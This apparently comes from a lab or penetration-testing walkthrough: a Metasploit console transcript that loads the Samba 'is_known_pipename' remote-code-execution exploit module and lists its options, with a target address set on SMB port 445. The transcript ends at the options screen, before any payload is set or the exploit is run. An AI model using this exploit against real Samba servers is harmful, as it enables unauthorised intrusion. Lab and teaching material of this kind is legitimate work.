 msf5 > use exploit/linux/samba/is_known_pipename
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.246.90.3 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)